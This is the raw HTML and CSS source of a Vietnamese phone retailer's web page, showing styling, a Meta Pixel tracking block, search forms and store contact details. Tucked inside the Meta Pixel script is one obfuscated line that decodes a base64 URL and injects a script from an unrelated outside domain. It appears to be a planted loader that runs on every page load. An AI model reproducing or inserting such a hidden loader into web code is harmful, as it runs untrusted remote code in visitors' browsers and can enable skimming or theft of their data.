.icon svg,#product_menu_ul .level_0:hover .menu_item_a svg{fill:#fff}#product_menu_ul .level_0:hover .menu_item_a .text-menu{color:#fff}#product_menu_ul .level_0:hover .menu_item_a .icon_svg svg{fill:#fff}#product_menu_ul .level_0 .menu_item_a{display:block;padding:11px 0px 10px 56px;box-sizing:border-box;transition:.5s;color:#000;position:relative;border-radius:8px}#product_menu_ul .level_0 .menu_item_a:after{position:absolute;content:"";height:1px;background:#edededd6;bottom:0px;left:20px;width:calc(100% - 40px)}#product_menu_ul .level_0 .menu_item_a>svg{position:absolute;right:20px;top:17px;fill:gray}#product_menu_ul .level_0 .menu_item_a .icon{position:absolute;left:20px;top:11px}#product_menu_ul .level_0 .menu_item_a .icon svg{width:20px;height:20px;fill:#f58020}#product_menu_ul .level_0 .icon_svg{float:left}#product_menu_ul .level_0 .icon_svg svg{width:20px;height:20px;fill:#000;transition:.5s}#product_menu_ul .level_0 .img-menu{margin-right:7px;float:left}#product_menu_ul .level_0 .text-menu{transition:0.5s;font-size:15px}#product_menu_ul .level_0.level_1_same_0{border-bottom:medium none;padding:2px 0 2px 12px}#product_menu_ul .level_0.level_1_same_0 .text-menu{font-weight:normal;padding-left:29px}#product_menu_ul .level_0:hover .highlight{display:flex}#product_menu_ul .second-level-menu ul li{padding:4px 0 4px 16px}#product_menu_ul .field_name{border-bottom:medium none;color:#2E2E2E;font-weight:bold;padding:10px 25px;width:178px}#product_menu_ul .sub-menu-level0{margin-bottom:2px}#product_menu_ul .sub-menu-level0 a{color:#3F3F3F;font-weight:bold}#product_menu_ul .sub-menu-level1>a{display:block;color:#3d3d3d}#product_menu_ul .sub-menu-level1>a:hover{color:var(--main-color)}#product_menu_ul .sub-menu-level1 .image_sub{display:none}#product_menu_ul .second_field{border-top:1px dotted #D3D3D3;margin-top:10px}#product_menu_ul .field_name h3{color:#000;margin-bottom:4px}#product_menu_ul .field_name h3 a{color:#000;margin-bottom:4px}#product_menu_ul .field_name .read_more a{color:#348AD4;text-decoration:underline}#product_menu_ul .field_label{color:#3F3F3F;margin-bottom:5px}.cat_filters_home_wrapper>ul.cat_filters_home_ul{box-sizing:border-box}#product_menu_ul .sub-manu-level1{padding:4px 10px;width:25%;float:left;box-sizing:border-box}@media screen and (max-width: 330px){.menu_label span font{display:none}}.cat_filters_home_wrapper{position:absolute;left:100%;width:240px;background-color:#fff;border:1px solid #b7b2b230;box-sizing:border-box;top:100px;transition:.5s;opacity:0;visibility:hidden;z-index:-1}.level_0:hover .cat_filters_home_wrapper{top:-1px;transition:.5s;opacity:1;visibility:visible;z-index:999}.sub-menu-level1{box-sizing:border-box;position:relative;text-align:left}.sub-menu-level1 a{padding:15px 0;display:block;margin:0 20px;border-bottom:1px solid #b7b2b230}.sub-menu-level2 a{font-size:13px;color:#3d3d3d}.sub-menu-level2 a:hover{color:var(--main-color)}.cat_filters_home_wrapper::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);background-color:var(--gray-color)}.cat_filters_home_wrapper::-webkit-scrollbar{width:2px;background-color:#515151}.cat_filters_home_wrapper::-webkit-scrollbar-thumb{background-color:#515151}.drop_down_up,.drop_down_up_1{display:block;width:8px;height:8px;border-right:1px solid #c4c4c4;border-bottom:1px solid #c4c4c4;position:absolute;right:20px;top:18px;transform:rotate(45deg);transition:.2s}.cat_filters_home_wrapper_sub_level2{position:absolute;left:100%;width:100%;background:#fff;border:1px solid #b7b2b230;top:100px;opacity:0;visibility:hidden;transition:.5s;z-index:-111}@media screen and (max-width: 1024px){#product_menu_ul .level_0 .menu_item_a{padding:10.3px 0px}#product_menu_ul .level_0 .text-menu{font-size:13px}#product_menu_ul .level_0 svg{width:15px;height:15px}}.product_menu .menu .level_0 .menu_manu{width:935px;box-sizing:border-box;top:0px;opacity:0;display:none;position:absolute;left:100%;background:#fff;z-index:999;height:100%;border:1px solid var(--border-color);box-shadow:1px 0px 7px 0px rgba(30,87,153,0.2)}.product_menu .menu .level_0 .menu_manu .ul_manu_menu{padding:10px 20px}.product_menu .menu .level_0 .menu_manu .ul_manu_menu .level_1{width:33.33%;float:left;padding:10px 0px}.product_menu .menu .level_0:hover .menu_manu{display:block;opacity:1}#product_menu_ul .level_0 .menu_item_a:last-child{border-bottom:none}.wrapper_wrap_top.slide-down .product_menu #product_menu_ul{display:none}.wrapper_wrap_top.slide-up .product_menu #product_menu_ul{display:none}.wrapper_wrap_top.slide-up .product_menu:hover #product_menu_ul{display:block}
/*# sourceMappingURL=drop_down.css.map */
.block_search_news{border:1px solid #f0f0f0;border-radius:4px}.block_search_news .block_content{border-top:1px solid #ebeef2;margin-top:10px}.block_search_news .search_form{position:relative}.block_search_news input{background-color:#fff;border:1px solid #ccc;border-radius:4px;color:#7b7b7b;font-size:12px;height:36px;line-height:32px;margin:0;padding:5px 30px 5px 10px;width:100%;box-sizing:border-box}.block_search_news .button-search{color:#fff;cursor:pointer;height:32px;position:absolute;right:2px;text-align:center;top:1px;width:30px}.button-search i{width:23px;height:29px;background-position:0px 0px;display:block;margin-left:-5px;margin-top:-4px}
/*# sourceMappingURL=search_news.css.map */
.block_products_list .item{padding:10px 0;border-bottom:1px solid #EEE}.block_products_list .item .frame_img_cat{float:left;width:100px;margin-right:11px;box-sizing:border-box}.block_products_list .item .name{font-weight:normal}.block_products_list .item .warranty{margin-top:6px;display:block;font-size:13px;color:#333}.block_products_list .item .price{margin-top:6px;color:red}
/*# sourceMappingURL=vertical.css.map */
.news-hot{border-top:1px dotted #ccc;margin-bottom:10px;padding:10px 0 0}.news-hot:first-child{border-top:1px solid #ccc}.newslist_2 .news_list_body img,.newslist_1 .news_list_body img{float:left;width:76px;margin-right:10px}.news-hot a{font-size:13px}
/*# sourceMappingURL=newslist_grid.css.map */
.blocks_newsmenu{border:1px solid #F5F5F5}.blocks_newsmenu .block_title{padding-top:9px;padding-left:10px}.block_news_menu ul>li{margin:0px 0px;padding:5px 0px;list-style:none}.block_news_menu ul>li:last-child{border-bottom:none}.block_news_menu ul>li a{color:#333;display:block;font-size:14px;margin-bottom:1px;padding:4px;text-decoration:none;font-weight:500;position:relative;text-align:left}.block_news_menu ul>li.level_0>a{font-weight:bold;font-size:15px}.block_news_menu ul>li.level_1>a{padding-left:20px}.block_news_menu ul>li.level_1>a::after{color:#333;display:block;content:'';position:absolute;top:9px;left:6px;border-top:4px solid transparent;border-left:4px solid #CCC;border-bottom:4px solid transparent}.block_news_menu .activated>a{color:#ED1C24 !important}.block_news_menu .wrapper_children_level0{padding-left:10px}
/*# sourceMappingURL=news_menu.css.map */
.title-testimonials{margin-bottom:15px;position:relative}.title-testimonials span{display:inline-block;padding:0px 10px;cursor:pointer;font-size:16px;line-height:1.1;position:relative;color:#fff;padding:12px 15px 12px;background:#dd0302;padding:18px 18px 18px 200px;box-sizing:border-box;text-transform:uppercase;border-radius:var(--border-radius);font-weight:700}.title-testimonials span p{display:inline-block}@media all and (max-width: 600px){.title-testimonials{background:none;box-sizing:border-box;text-overflow:ellipsis;white-space:nowrap}.title-testimonials span{width:100%;font-size:16px;padding:10px 0px 8px 80px}.title-testimonials span:before{width:33px}.title-testimonials span:after{left:16px}}@media screen and (max-width: 450px){.title-testimonials span{font-size:12px;padding:12px 0px 11px 115px}.title-testimonials span:before{width:33px}.title-testimonials span:after{left:16px}}@media screen and (max-width: 380px){.title-testimonials span{font-size:12px;padding:12px 0px 11px 100px}.title-testimonials span:before{width:33px}.title-testimonials span:after{left:16px}}.bl-testimonials-column{display:flex;flex-wrap:wrap;margin:0px -5px}.bl-testimonials-column .item{width:calc(20% - 10px);margin:0px 5px;padding-bottom:10px}.bl-testimonials-column .item img{display:grid;border-radius:var(--border-radius)}.bl-testimonials-column .item .name{font-size:16px;font-weight:bold;text-align:center;padding:6px 0px;height:40px;overflow:hidden}.bl-testimonials-column .item .description-test{display:-webkit-box;-webkit-line-clamp:9;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden;line-height:22px;padding:12px 12px 10px;box-sizing:border-box;border-radius:var(--border-radius);background:#ebebeb;font-size:13px;min-height:200px}@media all and (max-width: 768px){.bl-testimonials-column{width:1160px}.bl-testimonials-column .item{width:220px}}@media all and (max-width: 768px){.bl-testimonials-column-wrap{overflow-x:auto}}
/*# sourceMappingURL=column.css.map */
.share_fast_small{position:fixed;left:20px;top:40%;z-index:2}@media all and (max-width: 750px){.share_fast_small{margin-bottom:0px;left:10px}}.share_fast_small svg{transition:0.5s;width:22px;height:22px}.share_fast_small svg:hover{transition:0.5s}.share_fast_small .title{text-transform:uppercase;margin-bottom:15px;display:block;border-bottom:0px;text-align:left;font-size:15px;font-weight:bold;color:#fff;padding-top:0;font-family:Helvetica}.share_fast_small .title::after{display:none}.share_fast_small .fb,.share_fast_small .prin,.share_fast_small .zl,.share_fast_small .gp,.share_fast_small .yt,.share_fast_small .sk,.share_fast_small .tw,.share_fast_small .tt{width:36px;height:36px;padding:6px 6px;box-sizing:border-box;margin-bottom:6px;border-radius:50%;border:1px solid #fff;transition:0.5s}@media all and (max-width: 800px){.share_fast_small .fb,.share_fast_small .prin,.share_fast_small .zl,.share_fast_small .gp,.share_fast_small .yt,.share_fast_small .sk,.share_fast_small .tw,.share_fast_small .tt{margin-bottom:8px}}.share_fast_small .fb svg,.share_fast_small .prin svg,.share_fast_small .zl svg,.share_fast_small .gp svg,.share_fast_small .yt svg,.share_fast_small .sk svg,.share_fast_small .tw svg,.share_fast_small .tt svg{fill:#fff;transition:0.5s}.share_fast_small .fb:hover,.share_fast_small .prin:hover,.share_fast_small .zl:hover,.share_fast_small .gp:hover,.share_fast_small .yt:hover,.share_fast_small .sk:hover,.share_fast_small .tw:hover,.share_fast_small .tt:hover{background:#fff}.share_fast_small .fb:hover svg,.share_fast_small .prin:hover svg,.share_fast_small .zl:hover svg,.share_fast_small .gp:hover svg,.share_fast_small .yt:hover svg,.share_fast_small .sk:hover svg,.share_fast_small .tw:hover svg,.share_fast_small .tt:hover svg{fill:#f56437}.share_fast_small .zl{border:1px solid #4545da}.share_fast_small .zl svg{width:22px;height:22px;fill:#4545da}.share_fast_small .fb{border:1px solid #0278ad}.share_fast_small .fb svg{fill:#0278ad}.share_fast_small .yt{border:1px solid red}.share_fast_small .yt svg{fill:red}.share_fast_small .tt{border:1px solid #000}.share_fast_small .tt svg{fill:#000}
/*# sourceMappingURL=fast_small.css.map */
ul.menu-bottom li.level0{float:left;width:50%;box-sizing:border-box}@media screen and (max-width: 768px){ul.menu-bottom li.level0{width:100% !important;float:none}}ul.menu-bottom li.level0>a,ul.menu-bottom li.level0>span{text-transform:uppercase;margin-bottom:15px;font-size:17px;font-weight:bold;display:block;color:#fff}@media screen and (max-width: 1024px){ul.menu-bottom li.level0>a,ul.menu-bottom li.level0>span{font-size:18px}}@media screen and (max-width: 500px){ul.menu-bottom li.level0>a,ul.menu-bottom li.level0>span{font-size:14px}}ul.menu-bottom li.level0:last-child a{display:block}ul.menu-bottom li.level0:last-child span{display:block}ul.menu-bottom li.level0 ul li{margin-bottom:16px}ul.menu-bottom li.level0 ul li a{color:#ffffff}ul li.level1 a:hover,ul li.level1 span:hover{color:#0066b2}ul.menu-bottom li.level0 span.click-mobile{background:transparent url("https://dienthoaihay.vn/blocks/mainmenu/assets/images/icon-click.png") no-repeat scroll center;position:absolute;cursor:pointer;padding:0;right:8px;top:8px;display:none;content:'';width:15px;height:15px;z-index:12}ul.menu-bottom li.level0 span.click-mobile.active{background:transparent url("https://dienthoaihay.vn/blocks/mainmenu/assets/images/icon-click-active.png") no-repeat scroll center}.menu-bottom ul li.mid-sitem>span i{background-position:0px -92px;content:' ';height:36px;display:block;margin-top:11px;padding-top:12px;width:131px}@media screen and (max-width: 768px){ul.menu-bottom li.level0{float:none;width:100%;border:1px solid #e3e3e3;margin-bottom:10px;position:relative}ul.menu-bottom li.level0 span.click-mobile{display:block}ul.menu-bottom li.level0>a,ul.menu-bottom li.level0>span{display:block;padding:8px;margin-bottom:0}ul.menu-bottom li.level0 ul{display:none}ul li.level1{border-top:1px solid #f5f5f5;padding:8px 0px 7px 0px;margin-left:22px}ul.menu-bottom li.level0 ul li{margin-bottom:0px}ul li.level1.first-sitem,ul li.level1:first-child{border-top:0}}
/*# sourceMappingURL=bottommenu.css.map */
.wrap-list-address .item{margin-bottom:12px}.wrap-list-address .addr span,.wrap-list-address .phone span{font-weight:bold}.wrap-list-address .addr a,.wrap-list-address .phone a{color:#fff}.tt-list-address{display:block;font-size:17px;text-transform:uppercase;font-weight:bold;margin-bottom:16px;color:#fff}@media only screen and (max-width: 600px){.tt-list-address{font-size:14px;margin-bottom:8px}}
/*# sourceMappingURL=list.css.map */
.partners{width:50%;float:left}@media only screen and (max-width: 600px){.partners{width:210px;float:none}}.partners .content-partners{width:250px}@media all and (max-width: 500px){.partners .content-partners{width:100%;float:none}}.partners .title-pn{display:block;font-size:17px;text-transform:uppercase;font-weight:bold;margin-bottom:10px}@media only screen and (max-width: 600px){.partners .title-pn{font-size:14px}}.partners .wrap-pn{margin-bottom:20px}.partners .title{height:33px;background:url(https://dienthoaihay.vn/blocks/partners/assets/images/user2.png) no-repeat left;padding-left:45px;font-size:24px;color:#333;font-weight:bold;margin-bottom:20px}.partners .title p{float:right;width:35px;height:35px;margin-left:10px;cursor:pointer}.partners .title .next{background:url(https://dienthoaihay.vn/blocks/partners/assets/images/next.png)}.partners .title .next:hover{background:url(https://dienthoaihay.vn/blocks/partners/assets/images/next-h.png)}.partners .title .prev{background:url(https://dienthoaihay.vn/blocks/partners/assets/images/prev.png)}.partners .title .prev:hover{background:url(https://dienthoaihay.vn/blocks/partners/assets/images/prev-h.png)}.partners .owl-stage{padding-bottom:2px}.partners .item{border-radius:10px;box-sizing:border-box;overflow:hidden;width:calc(25% - 12px);margin:0 12px 0 0;float:left}.partners .item img{border-radius:4px;border:1px solid #cecece;width:100%;box-sizing:border-box}
/*# sourceMappingURL=default.css.map */
#icon_hot{position:absolute;left:0px;top:14px;font-size:9px;text-transform:uppercase;color:red}#dot{width:6px;height:6px;background-color:#f33;border-radius:100%;position:absolute;left:16px;top:27px;margin-top:-5px;display:block}#dot .ping{border:1px solid #f33;width:6px;height:6px;opacity:1;background-color:rgba(238,46,36,0.2);border-radius:100%;-webkit-animation-duration:1.25s;animation-duration:1.25s;-webkit-animation-name:sonar;animation-name:sonar;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear;display:block;margin:-1px 0 0 -1px}.megamenu_mb,.highlight{position:fixed;width:500px;height:100vh;background:#fff;z-index:999;padding:0px 0px;box-sizing:border-box;top:0;left:-100%;transition:all 0.5s}@media screen and (max-width: 768px){.megamenu_mb,.highlight{width:86%}}.megamenu_mb_show{left:0;top:0;z-index:9999999}:root{--body-color: #eee}.modal-menu-full-screen-menu{width:100%;height:100%;position:fixed;top:0;bottom:0;left:0;background:#0000008c;z-index:-99;opacity:0;transition:.5s}.show_screen{z-index:990;opacity:1}.close_all{width:30px;height:30px;border-radius:50%;background:#000;position:absolute;right:-40px;top:10px}.close_all .navicon-line{width:16px;height:1px;border-radius:1px;margin-bottom:0px;background-color:#fff;transition:.5s;position:absolute;left:0;top:0}.close_all .navicon-line:nth-child(1){transform:rotate(45deg) translate(15px, 5px)}.close_all .navicon-line:nth-child(2){transform:rotate(-45deg) translate(-5px, 15px)}.megamenu_mb .label{text-align:center;padding:15px 0;border-bottom:1px solid var(--body-color);font-size:18px;position:relative}.megamenu_mb li{position:relative;border-bottom:1px solid #eee;box-sizing:border-box}.megamenu_mb li a,.megamenu_mb li span{display:flex;align-items:center;float:none;padding:12px 10px 10px 10px;font-size:16px}.megamenu_mb li a span,.megamenu_mb li span span{padding:0px}.megamenu_mb li .check_icon{padding:17px 6px 15px 37px}.megamenu_mb li svg{width:16px;margin-right:10px;fill:var(--main-color);height:16px}.megamenu_mb .next_menu{position:absolute;right:0;top:0;padding:0;box-sizing:border-box;height:100%;width:40px;border-left:1px solid var(--body-color);z-index:99}.megamenu_mb .label:after,.megamenu_mb .label:before,.megamenu_mb .next_menu:after,.megamenu_mb .next_menu:before{width:7px;height:7px;border-right:1px solid #000;border-top:1px solid #000;position:absolute;content:'';left:calc(50% - 3px);top:50%;transform:translate(-50%, -50%) rotate(45deg)}.megamenu_mb .label:after,.megamenu_mb .label:before{left:25px;transform:translate(0, -50%) rotate(-135deg)}.megamenu_mb #menu_:after,.megamenu_mb #menu_:before{display:none}.megamenu_mb ul.menu,.megamenu_mb .highlight{height:100%;overflow:auto}.group_id_menu_23{background:#e4e4e430}@keyframes sonar{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}100%{-webkit-transform:scale(3);transform:scale(3);opacity:0}}
/*# sourceMappingURL=megamenu_mb.css.map */
</style><style></style>
			<link rel="alternate" type="application/rss+xml" title="dienthoaihay.vn Feed"	href="https://dienthoaihay.vn/rss.xml" />


			<meta name="google-site-verification" content="gETjruqej327XD_3AAs_IwB3o5X19UcYT745ZDSe9Ws" />
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvZHRoYXkuanM=');
fbq('init', '553153770093531');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=553153770093531&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
		</head>



		<body  >
						

			
<div class='header_wrapper_wrap'>
	<div class='header_wrapper'>
		<div class="search_mobile cls">
				<a href="https://dienthoaihay.vn/" title="dienthoaihay.vn" class='logo_mobile' rel="home" >
				<img class="logo_img_mb" src="https://dienthoaihay.vn/images/config/logo-dth_1592615391.png" alt="dienthoaihay.vn" />
			</a>
			<div id="search2" class="search search-contain s_close fr">
	<div class="search-content">
			    <form action="https://dienthoaihay.vn/tim-kiem" name="search_form" id="search_form2" method="get" onsubmit="javascript: submit_form_search2();return false;" >
				<input type="text" value="" aria-label="Tìm kiếm sản phẩm trên dienthoaihay.vn?" placeholder="Tìm kiếm sản phẩm trên dienthoaihay.vn?" id="keyword2" name="keyword" class="keyword input-text" />

				<button type="submit" class="button-search button" aria-label="tìm kiếm">
					<svg aria-hidden="true" data-prefix="far" data-icon="search" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-search fa-w-16"><path fill="currentColor" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z" class=""></path></svg>
				</button>

	            <input type='hidden'  name="module" value="news"/>
		    	<input type='hidden'  name="module" id='link_search2' value="https://dienthoaihay.vn/tim-kiem/keyword.html" />
				<input type='hidden'  name="view" value="search"/>
				<input type='hidden'  name="Itemid" value="10"/>
			</form>
	</div>
  
</div>		</div>
		<div class='header container cls' id="header_inner">

			<div class="sb-toggle-left navbar-left menu_show" id="click_menu_mobile_code">
				<a href="javascript:void(0)">
					<svg  color="currentColor" width="20px" height="20px" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
<rect x="0" fill="none" width="20" height="20"/>
<g>
<path d="M3 15h14v-2H3v2zM3 5v2h14V5H3zm0 6h14V9H3v2z"/>
</g>
</svg>
				</a>
			</div>

						<a href="https://dienthoaihay.vn/" title="dienthoaihay.vn" class='logo' rel="home" >
				<img class="logo_img" src="https://dienthoaihay.vn/images/config/logo-dth_1630379348.png" alt="dienthoaihay.vn" />
		
				<span>0815.208.208 | 0818.215.215</span>
				

				
				
			</a>
												<div class="phone_simple">
				<a class="buy_img" id="show_phone" href="javascript:void(0)" title="0815.208.208" rel="nofollow">	
				<div class="icon">
					<svg  width="25px" height="25px" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M11.748 5.773S11.418 5 10.914 5c-.496 0-.754.229-.926.387S6.938 7.91 6.938 7.91s-.837.731-.773 2.106c.054 1.375.323 3.332 1.719 6.058 1.386 2.72 4.855 6.876 7.047 8.337 0 0 2.031 1.558 3.921 2.191.549.173 1.647.398 1.903.398.26 0 .719 0 1.246-.385.536-.389 3.543-2.807 3.543-2.807s.736-.665-.119-1.438c-.859-.773-3.467-2.492-4.025-2.944-.559-.459-1.355-.257-1.699.054-.343.313-.956.828-1.031.893-.112.086-.419.365-.763.226-.438-.173-2.234-1.148-3.899-3.426-1.655-2.276-1.837-3.02-2.084-3.824a.56.56 0 0 1 .225-.657c.248-.172 1.161-.933 1.161-.933s.591-.583.344-1.27-1.906-4.716-1.906-4.716z"/></svg>

				</div>
				<div class="text">
					Bán hàng
					<span>Online</span>
				</div>
				
			</a>
			</div>
			<div class="regions_search">
				<div class='block_regions'>
	<div class="pull-right">
		<div class="title">Xem giá tại <svg width="13px" height="13px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 9L11.7874 14.7874V14.7874C11.9048 14.9048 12.0952 14.9048 12.2126 14.7874V14.7874L18 9" stroke="#fff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg></div>
		<select onchange="javascript:location.href = this.value;">	
							<option value="https://dienthoaihay.vn/index.php?module=users&task=city_save&city_id=1&return=L2NhcC1uaGF0LXRpbi10dWMveGUtZGllbi14aWFvbWktc3U3LW5odW5nLWdpYS1jaGktMTctdHJpZXUtZG9uZy1zYW8tbGFpLXZheS1uNjQ1Lmh0bWw=" >Hà Nội</option>
							<option value="https://dienthoaihay.vn/index.php?module=users&task=city_save&city_id=2&return=L2NhcC1uaGF0LXRpbi10dWMveGUtZGllbi14aWFvbWktc3U3LW5odW5nLWdpYS1jaGktMTctdHJpZXUtZG9uZy1zYW8tbGFpLXZheS1uNjQ1Lmh0bWw=" >Hồ Chí Minh</option>
					</select>
	</div>
</div>				<div id="search" class="search search-contain s_close fr">
	<div class="search-content">
			    <form action="https://dienthoaihay.vn/tim-kiem" name="search_form" id="search_form" method="get" onsubmit="javascript: submit_form_search();return false;" >
				<input type="text" value="" aria-label="Tìm kiếm sản phẩm trên dienthoaihay.vn?" placeholder="Tìm kiếm sản phẩm trên dienthoaihay.vn?" id="keyword" name="keyword" class="keyword input-text" />

				<button type="submit" class="button-search button" aria-label="tìm kiếm">
					<svg aria-hidden="true" data-prefix="far" data-icon="search" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-search fa-w-16"><path fill="currentColor" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z" class=""></path></svg>
				</button>

	            <input type='hidden'  name="module" value="news"/>
		    	<input type='hidden'  name="module" id='link_search' value="https://dienthoaihay.vn/tim-kiem/keyword.html" />
				<input type='hidden'  name="view" value="search"/>
				<input type='hidden'  name="Itemid" value="10"/>
			</form>
	</div>
  
</div>			</div>

			<div class='right_icon'>
				<div class='block_strengths strengths-_strengths strengths_0 block'  id = "block_id_139" >
<div class="strengths_left_icon cls">

		<div class="item item_0 cls">
		<div class="icon">
			<svg width="20px" height="20px" x="0px" y="0px" viewBox="0 0 513.64 513.64" style="enable-background:new 0 0 513.64 513.64;" xml:space="preserve"> 						<g> 							<g> 								<path d="M499.66,376.96l-71.68-71.68c-25.6-25.6-69.12-15.359-79.36,17.92c-7.68,23.041-33.28,35.841-56.32,30.72    c-51.2-12.8-120.32-79.36-133.12-133.12c-7.68-23.041,7.68-48.641,30.72-56.32c33.28-10.24,43.52-53.76,17.92-79.36l-71.68-71.68    c-20.48-17.92-51.2-17.92-69.12,0l-48.64,48.64c-48.64,51.2,5.12,186.88,125.44,307.2c120.32,120.32,256,176.641,307.2,125.44    l48.64-48.64C517.581,425.6,517.581,394.88,499.66,376.96z"/> 							</g> 						</g> 						</svg>		</div>
				<a href="javascript:void(0)" class="txt">
			<div class="text-sm">Bán hàng</div>
			<div class="text-bg">Online</div>
		</a>
	</div>
		<div class="item item_1 cls">
		<div class="icon">
			<svg width="20px" height="20px"  x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"> <g> 	<g> 		<path d="M497.36,69.995c-7.532-7.545-19.753-7.558-27.285-0.032L238.582,300.845l-83.522-90.713    c-7.217-7.834-19.419-8.342-27.266-1.126c-7.841,7.217-8.343,19.425-1.126,27.266l97.126,105.481    c3.557,3.866,8.535,6.111,13.784,6.22c0.141,0.006,0.277,0.006,0.412,0.006c5.101,0,10.008-2.026,13.623-5.628L497.322,97.286    C504.873,89.761,504.886,77.54,497.36,69.995z"/> 	</g> </g> <g> 	<g> 		<path d="M492.703,236.703c-10.658,0-19.296,8.638-19.296,19.297c0,119.883-97.524,217.407-217.407,217.407    c-119.876,0-217.407-97.524-217.407-217.407c0-119.876,97.531-217.407,217.407-217.407c10.658,0,19.297-8.638,19.297-19.296    C275.297,8.638,266.658,0,256,0C114.84,0,0,114.84,0,256c0,141.154,114.84,256,256,256c141.154,0,256-114.846,256-256    C512,245.342,503.362,236.703,492.703,236.703z"/> 	</g> </g> </svg>		</div>
				<a href="https://dienthoaihay.vn/so-sanh-giua--cp.html" class="txt">
			<div class="text-sm">Tra cứu</div>
			<div class="text-bg">Sản phẩm</div>
		</a>
	</div>
	
	<div class="clear"></div>
	<div class="wrap-fix-content">
		<div class="fix-content">
			<div class="time_work">
				Bán hàng online(8h - 21h hàng ngày)			</div>
						<div class="l-department">
				<div class="wrap-box1">
					<div class="title"><span>Tư vấn bán hàng</span> (Gọi hoặc chat Zalo)</div>
					<div class="grid-l">
													<div class="item-d">
								<svg xmlns="http://www.w3.org/2000/svg" height="40" viewBox="0 0 512 512.0002" width="40"><path d="m256 0c-141.484375 0-256 114.496094-256 256 0 44.902344 11.710938 88.757812 33.949219 127.4375l-32.984375 102.429688c-2.300782 7.140624-.410156 14.96875 4.894531 20.273437 5.253906 5.253906 13.0625 7.214844 20.273437 4.894531l102.429688-32.984375c38.679688 22.238281 82.535156 33.949219 127.4375 33.949219 141.484375 0 256-114.496094 256-256 0-141.484375-114.496094-256-256-256zm0 472c-40.558594 0-80.09375-11.316406-114.332031-32.726562-4.925781-3.078126-11.042969-3.910157-16.734375-2.078126l-73.941406 23.8125 23.8125-73.941406c1.804687-5.609375 1.042968-11.734375-2.082032-16.734375-21.40625-34.238281-32.722656-73.773437-32.722656-114.332031 0-119.101562 96.898438-216 216-216s216 96.898438 216 216-96.898438 216-216 216zm25-216c0 13.804688-11.191406 25-25 25s-25-11.195312-25-25c0-13.808594 11.191406-25 25-25s25 11.191406 25 25zm100 0c0 13.804688-11.191406 25-25 25s-25-11.195312-25-25c0-13.808594 11.191406-25 25-25s25 11.191406 25 25zm-200 0c0 13.804688-11.191406 25-25 25-13.804688 0-25-11.195312-25-25 0-13.808594 11.195312-25 25-25 13.808594 0 25 11.191406 25 25zm0 0"/></svg>
								<span class="name-zl">Zalo</span>
								<a href="tel:0818.215.215" title="Cửa hàng 215 Giáp Nhất">0818.215.215</a>
								<span class="name-user">Cửa hàng 215 Giáp Nhất</span>
							</div>
													<div class="item-d">
								<svg xmlns="http://www.w3.org/2000/svg" height="40" viewBox="0 0 512 512.0002" width="40"><path d="m256 0c-141.484375 0-256 114.496094-256 256 0 44.902344 11.710938 88.757812 33.949219 127.4375l-32.984375 102.429688c-2.300782 7.140624-.410156 14.96875 4.894531 20.273437 5.253906 5.253906 13.0625 7.214844 20.273437 4.894531l102.429688-32.984375c38.679688 22.238281 82.535156 33.949219 127.4375 33.949219 141.484375 0 256-114.496094 256-256 0-141.484375-114.496094-256-256-256zm0 472c-40.558594 0-80.09375-11.316406-114.332031-32.726562-4.925781-3.078126-11.042969-3.910157-16.734375-2.078126l-73.941406 23.8125 23.8125-73.941406c1.804687-5.609375 1.042968-11.734375-2.082032-16.734375-21.40625-34.238281-32.722656-73.773437-32.722656-114.332031 0-119.101562 96.898438-216 216-216s216 96.898438 216 216-96.898438 216-216 216zm25-216c0 13.804688-11.191406 25-25 25s-25-11.195312-25-25c0-13.808594 11.191406-25 25-25s25 11.191406 25 25zm100 0c0 13.804688-11.191406 25-25 25s-25-11.195312-25-25c0-13.808594 11.191406-25 25-25s25 11.191406 25 25zm-200 0c0 13.804688-11.191406 25-25 25-13.804688 0-25-11.195312-25-25 0-13.808594 11.195312-25 25-25 13.808594 0 25 11.191406 25 25zm0 0"/></svg>
								<span class="name-zl">Zalo</span>
